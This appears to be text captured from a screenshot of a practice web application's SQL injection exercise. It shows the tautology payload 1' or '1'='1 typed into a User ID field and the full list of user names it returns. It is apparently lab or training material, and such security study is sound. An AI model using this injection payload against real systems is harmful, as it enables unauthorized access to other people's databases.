 Vulnerability: SQL Injection
User ID:
Submit
ID: 1' or '1'='1
First name: admin
Surname: admin
ID: 1' or '1'='1
First name: Gordon
Surname: Brown
ID: 1' or '1'='1
First name: Hack
Surname: Me
ID: 1' or '1'='1
First name: Pablo
Surname: Picasso
ID: 1' or '1'='1
First name: Bob
Surname: Smith